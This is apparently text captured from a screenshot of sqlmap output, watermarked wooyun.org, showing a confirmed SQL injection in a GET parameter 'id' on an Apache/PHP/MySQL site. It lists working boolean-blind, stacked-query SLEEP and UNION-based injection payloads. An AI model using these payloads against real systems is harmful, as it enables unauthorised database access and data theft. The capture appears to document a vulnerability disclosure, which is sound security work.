 SQLmap
osin patch). Potential problems in enumeration phase can be expected
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=65 AND 5379=5379
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: id=65;(SELECT * FROM (SELECT(SLEEP(5)))rBCJ)#
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: id=-2883 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71766b7171,0
x4e6455504a644b6a596e,0x7162766b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[19:36:29] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[19:36:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.6.3
back-end DBMS: MySQL 5.0.11
www.wooyun.org